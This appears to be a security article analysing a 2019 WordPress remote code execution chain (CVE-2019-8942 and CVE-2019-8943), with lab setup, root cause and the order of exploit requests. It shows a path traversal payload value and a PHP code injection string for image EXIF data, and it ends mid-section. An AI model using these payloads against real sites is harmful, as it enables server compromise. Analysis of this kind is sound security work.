Analysis of a WordPress Remote Code Execution attack

- Article tags
This article shows our analysis of a known attack (presented in February 2019) against WordPress versions 5.0.0 and lower, awarding an intruder with arbitrary code execution on the webserver. The article covers each exploitation step and HTTP request required for a successful attack.
We will see how a combination of a Path Traversal and Local File Inclusion vulnerabilities lead to RCE in WordPress 5.0.0.
Here are the sections of the article for easier navigation:
1. Background
In its position as the most popular content management system, WordPress is a frequent target for hackers. A vulnerable CMS is an invitation for attacks, which may lead to compromising the underlying server.
This attack chains together a Path Traversal and a Local File Inclusion (LFI) vulnerability in WordPress. The bugs were discovered in February 2019 by RipsTech and presented on their blog by Simon Scannell.
Their description in MITRE’s Common Vulnerabilities and Exposures is as follows:
CVE-2019-8942
WordPress before 4.9.9 and 5.x before 5.0.1 allows remote code execution because an `_wp_attached_file` Post Meta entry can be changed to an arbitrary string, such as one ending with a .jpg?file.php substring. An attacker with author privileges can execute arbitrary code by uploading a crafted image containing PHP code in the Exif metadata. Exploitation can leverage CVE-2019-8943CVE-2019-8943
WordPress through 5.0.3 allows Path Traversal in wp_crop_image(). An attacker (who has privileges to crop an image) can write the output image to an arbitrary directory via a filename containing two image extensions and ../ sequences, such as a filename ending with the .jpg?/../../file.jpg substring.Exploitation requirements:
To successfully perform this attack scenario and exploit the two vulnerabilities, the following is needed:
A vulnerable version of WordPress: <4.9.9 or 5.0.0

A user account with Author role
2. Target configuration
We installed a vulnerable WordPress instance (v5.0.0) from here, on an Ubuntu VM. Before starting to install WordPress, make sure you add these two lines to the wp-config.php file:
define('AUTOMATIC_UPDATER_DISABLED',true);

define('WP_AUTO_UPDATE_CORE',false);
Adding the two-line is essential because they disable automatic updates in WordPress. Otherwise, the CMS instance installs the latest version, which is not affected by the two vulnerabilities, in an unattended manner.

Once you run WordPress, make sure it is the correct version by looking under the Admin dashboard:
3. What is the root cause of CVE-2019-8942?
Short version: Post meta entries can be overwritten.
Long version: The building blocks of a WordPress website are called template files. They define how the content is shown on the web page.
A blog is the same thing as a blog post or a post and can come in various formats: audio, image, link, quote, video, gallery, aside. One post may contain multiple elements: title, the date the post was written, its body, its author, and other data about the post; all are additional information for the post, also known as metadata.
Let’s take the example of an image post. Before WordPress 4.9.9 and 5.0.1, when an image was updated, the edit_post() function was called, and it acted on $_POST array directly. The array contained multiple elements such as title, content, post’s date and so on, but the more important variables are meta_input, file, and guid.
In the vulnerable versions of WordPress, the wpupdatepost function takes directly the $postdata as an argument, without checking for non-allowed post data fields. Because of this, a user with Author rights can change the metadata of a post by overriding the metainput parameter in a malicious way.

4. HTTP requests for exploitation
Only 4 HTTP POST requests are needed to exploit the two vulnerabilities and obtain remote code execution, as described in the steps below:


Basically, we will upload an image file containing PHP code. Then we change one of its metadata wpattached_file so that it includes a path traversal payload (?/../../../../themes/twentynineteen/shell).
When cropping the image, its metadata is modified and a copy with the name cropped-shell.jpg is automatically created in the themes/twentynineteen directory, where the other template files are stored.
In the end, by creating a new Image Post with the cropped version of the image as a template we ensure that the PHP code is executed when the blog post is opened.
Order of requests


1. Upload an image containing PHP code. The image is called imagewithphp_code.jpg and it is 262×192 pixels in size.
Request:
post_ID for the image:

meta_input to 2019/05/imagewithphp_code.jpg?/../../../../themes/twentynineteen/shell
Request:
Request:




cropped-shell.jpg
Request:
View the result


At this point, we simply have to view the newly published post in order to see the result of the executed PHP code. Here is the HTTP response in Burp:
5. Existing exploits
At the moment, there are two public exploits implementing this attack.
Exploit #1
JavaScript exploit: This exploit injects the following command into the EXIF Metadata of a JPEG image: <?php phpinfo();/*
Below you can see an excerpt from the public exploit, which includes the HEX data of the JPEG image. The placeholder \x07PAYLOAD will be replaced by the command mentioned above. This placeholder has a limited size, which is why we need an 18 chars long payload or less.
